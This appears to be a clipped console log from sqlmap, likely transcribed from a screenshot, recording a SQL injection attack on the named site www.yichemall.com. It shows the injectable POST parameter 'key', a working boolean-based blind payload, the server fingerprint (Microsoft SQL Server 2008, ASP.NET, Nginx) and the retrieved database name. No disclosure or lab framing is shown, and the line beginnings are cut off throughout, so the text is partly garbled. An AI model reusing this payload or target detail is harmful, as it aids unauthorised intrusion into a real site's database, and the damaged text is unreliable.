 ] legal disclaimer: Usage of sqlmap for attacking targets without prior
onsent is illegal. It is the end user's responsibility to obey all appli
cal, state and federal laws. Developers assume no liability and are not
ble for any misuse or damage caused by this program
] starting at 16:04:12
\Users\Administrator\Desktop\www.yichemall.com\1.txt
6:04:12] [INFO] parsing HTTP request from 'C:\Users\Administrator\Deskto
ichemall.com\1.txt'
\Users\Administrator\Desktop\www.yichemall.com\1.txt
6:04:12] [INFO] resuming back-end DBMS 'microsoft sql server'
6:04:12] [INFO] testing connection to the target URL
qlmap identified the following injection points with a total of 0 HTTP(s)
s:
--
rameter: key (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=MG%' AND 4226=4226 AND '%'='&mainbrandid=79
--
6:04:13] [INFO] the back-end DBMS is Microsoft SQL Server
b server operating system: Windows
b application technology: ASP.NET 4.0.30319, Nginx
ck-end DBMS: Microsoft SQL Server 2008
6:04:13] [INFO] fetching current database
6:04:13] [WARNING] running in a single-thread mode. Please consider usag
ion '--threads' for faster data retrieval
6:04:13] [INFO] retrieved: yichemall
rrent database: 'yichemall'
6:05:05] [INFO] fetched data logged to text files under 'C:\Users\Admini
.sqlmap\output\www.yichemall.com'
] shutting down at 16:05:05